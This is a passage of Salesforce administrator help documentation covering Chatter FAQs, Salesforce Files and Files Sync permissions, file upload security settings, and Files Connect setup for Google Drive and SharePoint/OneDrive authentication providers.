

Note: The reports in this package return data for all Chatter. If your organization is using a community, we recommend that you install the Salesforce [Communities Dashboards \(for Communities with Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) package instead. This package allows you to report on Chatter usage in your internal organization and Chatter usage in your community.

# Chatter Administration FAQs

### Can I connect multiple Salesforce organizations using Chatter?

Chatter is only available on a per-organization basis. Only users within the same Salesforce organization can communicate with each other using Chatter. However, you can add people outside of your company's email domains to use Chatter in your organization as a customer in groups you own or manage.

### Can portal users use Chatter?

Chatter is not available to portal users in partner portals or Customer Portals. Chatter is available to customer users and partner users in **Communities** 

### Can I take control of the Chatter Expert user?

As an administrator, you can either deactivate or take over the Chatter Expert user and provide posts to your company. By default, the Chatter Expert posts when a new user chooses to start one of the groups suggested by Chatter on the Groups you can join page.



Note: This only applies to organizations created after Summer '11.

To deactivate the Chatter Expert:

- **1.** Click **People** > **Find People**.
- **2.** Search for Chatter Expert.
- **3.** Click **Manage User** > **Deactivate User**.

To take control of the Chatter Expert so that you can send and receive posts:

- **1.** Click **People** > **Find People**.
- **2.** Search for Chatter Expert.
- **3.** Change the email address to your own.

# Can I Stop a User From Creating Chatter Groups?

If there are users that shouldn't be able to create groups, you can prevent them from doing so.

The ability to create groups (public, private, or unlisted) is controlled by the permission "Create and Own New Chatter Groups." The permission is enabled by default and administrators can disable it on the appropriate users' profiles.

After an administrator disables this permission, a user can no longer create or be assigned as owner of new Chatter groups. If the user was already the owner of any groups, that ownership is not revoked.

SEE ALSO: [Edit Profiles in the Original Profile Interface](#page-490-0)

# Can I change the location of Chatter feeds using the page layout editor?

Currently, you can't change the location of Chatter feeds. However, users can click the **c Hide Chatter** link in a Chatter feed to hide the feed, and the **c** Show Chatter link to show the feed.

# Can I prevent certain words from being used in Chatter posts?

No, not using the standard Chatter interface. However, there are third-party apps like [Chatter Blacklist.](http://appexchange.salesforce.com/listingDetail?listingId=a0N30000003JqdAEAS) This app lets you create a "blacklist" of words, phrases, or custom expressions (for example, credit card numbers) that are prohibited in Chatter posts and comments. These words can prevent a post, be substituted with approved words or phrases, or be recorded for audit purposes.

Salesforce Support doesn't provide troubleshooting for third-party applications/packages unless specifically stated in the provider information of the application.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### Do Chatter posts and files count toward my storage use?

Chatter feed posts, tracked changes, and comments don't count toward your data storage. However, any files and photos you upload are counted against file storage. Files uploaded on the Files tab are also counted against file storage.

# Salesforce Files

# Add the Files Related List to Page Layouts

Add the Files related list to your page layouts for accounts, opportunities, leads, cases, and other objects so users can attach files to records while leveraging the rich features and flexibility of Salesforce Files. Use files instead of attachments to make the files available outside of the context of the individual record. The file owner or admin still decides sharing settings for the file.

You can customize page layouts to include the Files related list. This allows users to add files to a record and see a list of files associated with the record such as a lead or a case.

- **1.** From Setup, enter *Object Manager* in the Quick Find box, then select the name of the object you want to add the Files related list to (such as Opportunity).
- **2.** Click **Page Layouts**.
- **3.** Click the page layout you want to customize.
- **4.** In the list of available items in the left pane, click **Related Lists**.
- **5.** Drag **Files** to the Related Lists section.
- **6.** Clic **Save**.

# Prevent Users from Attaching Salesforce Files

You can disable the **Select Files from Salesforce** administrative permission in user profiles. Disabling this permission prevents users with that profile from selecting Salesforce files when attaching files to feed posts, records, or other objects. Another option is to apply the permission in a permission set. Users who have this permission disabled are still able to upload files from their local drive.

Disable or enable the user permission in Setup. Enter *User Profiles* in the Quick Find box, then select **Profiles**. Click **Edit** next to the user profile you want. In the Administrative Permissions section, enable or disable the Select Files from Salesforce checkbox. Click **Save**.

To apply the permission in a permission set, from Setup enter *Permission Sets* in the QuickFind box, then select **Permission Sets**. Edit the permission set and apply the Select Files from Salesforce permission.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### **EDITIONS**

Available in: All Editions

# Salesforce Files Sync

# Enable Salesforce Files Sync

Enable Salesforce Files Sync to allow users to sync files between their devices and Salesforce.

- **1.** From Setup, enter *Salesforce Files Sync* in the Quick Find box, then select **Salesforce Files Sync**.
- **2.** At the bottom of the Salesforce Files Sync Settings page, click **Edit**.
- **3.** Select **Enable Files Sync**.

#### **4.** Click **Save**.

Salesforce Files Sync is now enabled for your organization.

Next, grant users access to Salesforce Files Sync.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable Salesforce Files Sync:

**•** "Customize Application"

# Grant Users Access to Salesforce Files Sync

#### After enabling Salesforce Files Sync, grant your users access by either creating and assigning a permission set or by granting permission on profiles.

#### IN THIS SECTION:

[Grant Access to Salesforce Files Sync Using a Permission Set](#page-3143-0) Permission sets are an easy way to enable Salesforce Files Sync for users.

<span id="page-3143-0"></span>[Enable Salesforce Files Sync for Profiles](#page-3144-0)

Enable Salesforce Files Sync for all users with particular standard profiles, or for custom profiles specific to your Salesforce organization.

### Grant Access to Salesforce Files Sync Using a Permission Set

Permission sets are an easy way to enable Salesforce Files Sync for users.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New**.
- **3.** Fill out the required fields.

#### **Label**

The unique label for the permission set. For example, you might call this permission set "Salesforce Files Sync Enabled".

#### **API Name**

The unique name used by the Force.com API.

#### USER PERMISSIONS

To enable Salesforce Files Sync for users:

**•** "Customize Application"

#### USER PERMISSIONS

- To create a permission set:
- **•** "Customize Application"

#### **Description**

A description of this permission set. For example, "Enables Salesforce Files Sync for assigned users. Salesforce Files Sync allows users to automatically sync files across devices."

**4.** Select a user license option.

Note: If you plan to assign this permission set to users with both Salesforce and Chatter Only licenses, select *— —None-*  $\mathcal{F}$ *—*.

**5.** Click **Save**.

The overview page for your new permission set appears.

- **6.** Under System, click **System Permissions**.
- **7.** At the top of the System Permissions list, click **Edit**.
- **8.** Select **Sync Files**.
- **9.** Click **Save**.

Assign the permission set to users who should have access to Salesforce Files Sync.

#### <span id="page-3144-0"></span>SEE ALSO:

[Permission Set Licenses](#page-449-0)

### Enable Salesforce Files Sync for Profiles

Enable Salesforce Files Sync for all users with particular standard profiles, or for custom profiles specific to your Salesforce organization.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select the profile that will have the Salesforce Files Sync permission.
- **3.** On the profile detail page, click **Edit**.
- **4.** Under Administrative Permissions, select **Sync Files**.
- **5.** Click **Save**.

```
SEE ALSO:
```
[Profiles](#page-474-0)

# Install Salesforce Files Sync

To sync files between their computers and Salesforce, users must install the Salesforce Files Sync client, which is available for desktops and laptops. Users can also access synced files from Salesforce1.

To use Salesforce Files Sync, we recommend:



#### USER PERMISSIONS

#### To enable Salesforce Files Sync for profiles:



Users can download Salesforce Files Sync from Chatter.

- **1.** From your personal settings, enter *Files Sync* in the Quick Find box, then select **Salesforce Files Sync**. Multiple results? Select the one under Personal Setup.
- **2.** Click the **Download** button.
- **3.** Follow the installation instructions for your operating system.
- **4.** Log in with your Salesforce credentials.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Configure File Upload and Download Security Settings

For security reasons, your organization may want to configure the way some file types are handled during upload and download.

To manage file upload and download settings:

- **1.** From Setup, enter *File Upload and Download Security* in the Quick Find box, then select **File Upload and Download Security**.
- **2.** Click **Edit**.
- **3.** To prevent users from uploading files that may pose a security risk, select Don't allow HTML uploads as attachments or document records. This setting blocks upload of these MIME file types: . html, .htt, .mht, .svg, .swf,

.thtml, and .xhtml.

Warning: Keep the following in mind when selecting this option:

- **•** If your organization uses the partner portal to give your partner users access to Salesforce, we don't recommend enabling this setting. Enabling this setting prevents your organization from customizing the appearance of your partner portal.
- **•** HTML attachments are not permitted on solutions, regardless of whether this security setting is enabled. In addition, this setting does not affect attachments on email templates; HTML attachments on email templates are always permitted.
- **•** After this setting is enabled, previously-uploaded HTML documents and attachments are unaffected. However, when users attempt to view an HTML attachment or document, their browser first prompts them to open the file in the browser, save it to their computer, or cancel the action.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### USER PERMISSIONS

To configure file upload and download settings:

- **4.** Set download behavior for each file type:
	- **a. Download** (recommended): The file, regardless of file type, is always downloaded.
	- **b. Execute in Browser**: The file, regardless of file type, is displayed and executed automatically when accessed in a browser or through an HTTP request.
	- **c. Hybrid**: The file uses the default browser execution behavior, but downloads Chatter and Salesforce CRM Content files.
- **5.** Click **Save**.

# Tips and Best Practices for Administering Salesforce Files Sync

After you've enabled Salesforce Files Sync for your users, you have access to administrator tools that help you monitor usage and access.

### View When and How Salesforce Files Sync is Being Used

Once Salesforce Files Sync has been enabled for users, you may want to review how often the application is being accessed from the desktop, or how files are being shared.

- **•** Logins to the Salesforce Files Sync desktop application are noted in the Login History page under the Application column as "Salesforce Files". To view these logins, you can either export your organization's login history to a CSV file, or create a custom list view with the Application column displayed prominently.
- **•** An individual user's login history is available on their User detail page in the Login History related list.

### Revoke Access to Salesforce Files Sync

Things happen—users have their laptops stolen, people leave the company. When these inconveniences arise, you have a few courses of action to revoke access to Salesforce Files Sync.

- **•** On mobile devices, synced files are included in the Salesforce1 application, and therefore, if mobile security has been compromised, you should revoke that user's access to the Salesforce1 application.
- **•** On desktop and laptop computers, Salesforce Files Sync is an installed application that syncs files in a folder called "Salesforce Files Sync" with Salesforce. When you disable the "Sync Files" permission for an individual user, the files in the user's Salesforce Files Sync folder will remain on their computer, but will no longer sync with Salesforce.

To make disabling Salesforce Files Sync for individual users easier, we recommend [enabling Salesforce Files Sync using a permission](#page-3143-0) [set](#page-3143-0) on the user record rather than [enabling the feature for profiles](#page-3144-0).

SEE ALSO: [Monitor Login History](#page-911-0)

# Regenerate a Content or File Preview

If content or a file doesn't have a preview or the preview quality is poor, try to regenerate the preview.

The file is added to a queue while the regeneration is in progress. The existing preview is deleted immediately and users don't a preview while the file is in the queue.

You can't regenerate a preview for encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB.

- **1.** From Setup, enter *Regenerate Previews* in the Quick Find box, then select **Regenerate Previews**.
- **2.** Specify either the Content Document ID or the Content Version ID.

If you specify the Content Document ID but don't specify the Version Number, the latest version is used.

To see whether the preview regenerated successfully, navigate to the file's detail page.

# <span id="page-3147-0"></span>Salesforce Files Connect

# The Files Connect Setup Process

With Files Connect, Salesforce users can access, share, and search external data from systems like Google Drive or SharePoint. The setup process differs for cloud-based and on-premises external data sources.



Tip: For detailed visuals, tips, and troubleshooting, see the Files Connect [Setup Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) and [User Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q).

### First, enable Files Connect, and let users access related external data sources

- **1.** [Enable Salesforce Files Connect for Your Organization.](#page-3148-0)
- **2.** [Let Users and Administrators Access Files Connect Data Sources](#page-3149-0).

## For cloud-based data sources, create an authentication provider, and then define the source

If you use Google Drive:

- **1.** [Create an Authentication Provider for Google Drive.](#page-3150-0)
- **2.** [Define an External Data Source for Google Drive](#page-3151-0).

If you use Microsoft's cloud systems:

- **1.** [Create an Authentication Provider for SharePoint Online or OneDrive for Business](#page-3152-0).
- **2.** [Define an External Data Source for SharePoint Online or OneDrive for Business](#page-3155-0).

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer**

#### USER PERMISSIONS

To regenerate a preview:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

### For on-premises data sources, set up a Secure Agent, and then define the source

- R Note: This process requires a paid permission set license, "Files Connect for on-premises external data sources." For information about permission set licenses, [see Salesforce Help](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).
- **1.** [Set Up a Secure Agent for SharePoint 2010 or 2013](#page-3156-0) on a Linux or Windows server to securely connect Salesforce to data stored behind your firewall.
- **2.** [Define an External Data Source for SharePoint 2010 or 2013.](#page-3161-0)

### Include the external data in global search

To let users access external data in global Salesforce searches, you'll need to [create an external object and give users access to its fields](#page-3163-0). This is an optional step, but highly recommended to best integrate external data with Salesforce.

### For per-user data sources, have users authenticate in Salesforce

If you specified per-user authentication for a data source and exposed it through profiles or permission sets, ask authorized users to [provide their data source credentials](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_cred.htm).

### Start accessing, sharing, and searching external files!

<span id="page-3148-0"></span>Now users can [access and share external files](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm) via the Files tab and feed, and [search for them](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_search.htm) right alongside their Salesforce content.

# Enable Salesforce Files Connect for Your Organization

Let users search and share files from external systems like Google Drive and SharePoint. To complete the process, Chatter must be enabled for both the organization and the profile of the administrator who performs these steps.

- **1.** From Setup, enter *Files Connect Settings* in the Quick Find box, then select **Files Connect Settings**.
- **2.** Click **Edit**, and then select **Enable Files Connect**.
- **3.** For File Sharing, select one of the following:
	- **• Copy** stores a copy of external files in Salesforce. If files are shared with a Chatter group, all group members can access the files, even if they lack access to the external system.
	- **• Reference** points to external files stored outside Salesforce. No previews are available in Chatter, and file downloads require user access to the external system. (Users must enter credentials for the system in the Authentication Settings for External Systems section of personal setup).
	- **Tip:** Choose the Copy mode if your organization shares files with external customers or partners. Choose the Reference mode to reflect access restrictions from the external system in Salesforce.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable Salesforce Files Connect:

Regardless of sharing mode, Chatter doesn't reflect file revisions in external systems. However, Reference mode points to the latest versions in those systems.

#### SEE ALSO:

[The Files Connect Setup Process](#page-3147-0) [Let Users and Administrators Access Files Connect Data Sources](#page-3149-0)

# <span id="page-3149-0"></span>Let Users and Administrators Access Files Connect Data Sources

After you enable Files Connect, give users and administrators permission to access specific external data sources from Salesforce.

Tip: Though you can provide access to data sources via permission sets or profiles, permission sets let you more quickly adjust access for several types of users. Regardless of which method you choose, be sure to give administrators access so they can configure data sources.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Create a new permission set or profile, or click an existing one.

If you use a permission set, User License must be set to the default option, "None."

**3.** For a permission set, click **System Permissions**, then click **Edit**.

For a profile, click **Edit**, and scroll down to the Administrative Permissions section.

- **4.** Do either of the following, and then click **Save**.
	- **•** To access cloud-based data sources like SharePoint Online, select **Files Connect Cloud**.
	- **•** To access on-premises data sources like SharePoint 2010 or 2013, select **Files Connect On-premises**.
	- Note: The on-premises permission is available with a paid permission set license, "Files Connect for on-premises external data sources." To enable the license for your organization, [see these brief instructions](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm) in Salesforce Help.
- **5.** For a permission set, click **Manage Assignments** in the toolbar at the top of the page. Then click **Add Assignments**, select users for the permission set, and click **Assign**.

Important: Include any administrators who need to configure external data sources.

- **6.** If you haven't already, define the external data sources for your organization:
	- **•** [Define an External Data Source for SharePoint Online or OneDrive for Business](#page-3155-0)
	- **•** [Define an External Data Source for SharePoint 2010 or 2013](#page-3161-0)
	- **•** [Define an External Data Source for Google Drive](#page-3151-0)

Note: If you select an identity type of Named Principal for the data source, skip the steps below. But if you select Per User, read on.

- **7.** In Setup, return to the detail page for the permission set or profile. Then do either of the following:
	- **•** For a permission set, in the Apps section, click **External Data Source Access**.
	- **•** For a profile, go to the Enabled External Data Source Access related list.
- **8.** Click **Edit**, add specific data sources to the Enabled External Data Sources list, and click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set permissions:

(Users enter their credentials when they first access external data sources, or from their personal settings on theAuthentication Settings for External Systems page.)

#### SEE ALSO:

[The Files Connect Setup Process](#page-3147-0) [Enable Salesforce Files Connect for Your Organization](#page-3148-0) [Permission Sets](#page-500-0) [Profiles](#page-474-0)

# <span id="page-3150-0"></span>Create an Authentication Provider for Google Drive

To use Google Drive as an external data source, you must create an authentication provider for it in Salesforce. The process begins with creating a related project in the Google Developers console.

## Create a Project in the Google Developers Console

- **1.** Using the credentials of your Google account, log in to **<https://console.developers.google.com/project>**
- **2.** Click **Create Project**.
- **3.** Enter a project name, and click **Create**.
- **4.** Click the project name, and then navigate to **APIs & auth** > **APIs**.
- **5.** At right, search for "Drive API" on the API Library tab.
- **6.** Click the search result for Drive API, and then click **Enable API**.
- **7.** Navigate to **APIs & auth** > **Credentials**.
- **8.** At right, on the OAuth Consent Screen tab, enter a valid email address and product name.
- **9.** On the Credentials tab, click **Add credentials**, and select **OAuth 2.0 client ID**.
- **10.** Select **Web application**, and click **Create**.
- **11.** Copy the client ID and client secret values to a text file. You'll use these values when creating an authentication provider in Salesforce.

### Create an Authentication Provider in Salesforce

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** For Provider Type, select **Open ID Connect**, and then set the following options:
	- **•** Name—Enter the name you want to appear in Salesforce.
	- **•** URL Suffix—Enter the suffix at the end of the URL path. For example, in the path, https://login.salesforce.com/services/authcallback/00Dx00000000001/MyGoogleProvider, the suffix is "MyGoogleProvider"
	- Consumer Key—Enter the client ID you copied when creating the Google project.
	- Consumer Secret—Enter the client secret you copied when creating the Google project.



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create authentication providers:

**•** "Customize Application" AND

> "Manage Auth. Providers"

- **•** Authorize Endpoint URL—Enter https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force
- **•** Token Endpoint URL— Enter https://accounts.google.com/o/oauth2/token
- **•** Default Scopes—Enter openid email profile https://www.googleapis.com/auth/drive
- **4.** Click **Save**. Then, at the bottom of the Auth. Provider detail page, copy the Callback URL entry to a text file. (You'll use this when editing the Google project.)

### Edit the Project in the Google Developer Console

- **1.** Navigate to **APIs & auth** > **Credentials**.
- **2.** Under Client ID for web application, click **Edit Settings**.
- **3.** In the Authorized redirect URI field, enter the Callback URL you copied when creating the authentication provider in Salesforce.
- <span id="page-3151-0"></span>**4.** Click **Update**. Your authentication provider is now ready for use.

# Define an External Data Source for Google Drive

Let Chatter users access their Google Drive content from the Files tab, feed posts, and search. Salesforce supports Google documents, spreadsheets, presentations, and drawings.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To define an external data source:



# <span id="page-3152-0"></span>Create an Authentication Provider for SharePoint Online or OneDrive for Business

To use one of Microsoft's cloud-based external data sources, you must create an authentication provider for it in Salesforce and register that provider in an Office 365 app.

To fully configure an authentication provider, complete these steps:

- **1.** [Create an Authentication Provider Using Placeholder Values](#page-3152-1)
- <span id="page-3152-1"></span>**2.** [Register an Office 365 app](#page-3153-0)
- **3.** [Edit the Authentication Provider](#page-3154-0)

### Create an Authentication Provider Using Placeholder Values

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** For Provider Type, select **Microsoft Access Control Service**, and then set the following options:
	- **•** Name—Enter the name you want to appear in Salesforce.
	- **•** URL Suffix—Enter a suffix you want to appear at the end of the URL path. By default, the suffix reflects the Name entry.
	- **•** Consumer Key—Enter a placeholder value.
	- **•** Consumer Secret—Enter a placeholder value.
	- Authorize Endpoint URL—Enter a placeholder that begins with https.
	- **•** Token Endpoint URL— Enter a placeholder that begins with https.
	- **•** Default Scopes—Leave empty.
- **4.** Click **Save**. Then, at the bottom of the Auth. Provider detail page, copy the Callback URL entry to a text file. (You'll use this when registering an Office 365 app.)

#### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create authentication providers:

**•** "Customize Application" AND

> "Manage Auth. Providers"

### <span id="page-3153-0"></span>Register an Office 365 app

**1.** Log in to your Office365 account as an administrator, and go to one of the following URLs:

#### **SharePoint Online**

```
https://[your company name].sharepoint.com/[site collection
path]/_layouts/15/appregnew.aspx
```
#### **OneDrive for Business**

```
https://[your company name]-my.sharepoint.com/_layouts/15/appregnew.aspx
```
- **2.** Set the following options:
	- **•** App Type—Select **An app running on a web server**.
	- **•** Client Id—Click **Generate**, and copy the generated value to a text file.
	- **•** Client Secret—Click **Generate**, and copy the generated value to a text file.
	- **•** Title—Enter a name for the app.
	- **•** App Domain—Enter the domain name of your Salesforce organization.
	- **•** Redirect URL— Enter the Callback URL you copied when creating the Authentication Provider in Salesforce.

#### **3.** Click **Create**.

Now you'll configure the newly created app to access SharePoint resources.

**4.** Go to one of the following URLs:

#### **SharePoint Online**

```
https://[your company name].sharepoint.com/[site collection
path]/_layouts/15/appinv.aspx
```
#### **OneDrive for Business**

```
https://[your company name]-my.sharepoint.com/_layouts/15/appinv.aspx
```
- **5.** Set the following options:
	- **•** App Id—Enter the Client Id you copied to a text file, then click **Lookup**.
	- **•** Title—Keep the default value.
	- **•** App Domain—Keep the default value.
	- **•** Redirect URL—Keep the default value..
	- **•** Permission Request XML—Enter a string with this format:

#### **SharePoint Online**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="[SCOPE]" Right="[PLACEHOLDER]"/>
</AppPermissionRequests>
```
#### **OneDrive for Business**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="http://sharepoint/content/tenant"
Right="[PLACEHOLDER]"/>
<AppPermissionRequest Scope="http://sharepoint/social/tenant" Right="Read"/>
</AppPermissionRequests>
```
**6.** For SharePoint Online, replace [SCOPE] with one of these values:

Important: Office 365 recognizes only these scope URLs; copy them exactly, without changes.

- http://sharepoint/content/sitecollection/web to let users access a single site (but not its subsites).
- **•** http://sharepoint/content/sitecollection to let users access a single site collection (including all subsites).
- **•** http://sharepoint/content/tenant to let users access all site collections.
- **7.** Replace [PLACEHOLDER] with one of these values:
	- **•** Read
	- **•** Write
	- **•** Manage
	- **•** Full Control

For details about the differences between permission levels above, [see the Microsoft website.](https://technet.microsoft.com/en-us/library/jj219576(office.15).aspx)

<span id="page-3154-0"></span>**8.** Click **Create**.

### Edit the Authentication Provider

In Salesforce, you'll now replace the original placeholder values with the correct ones from the Office 365 app.

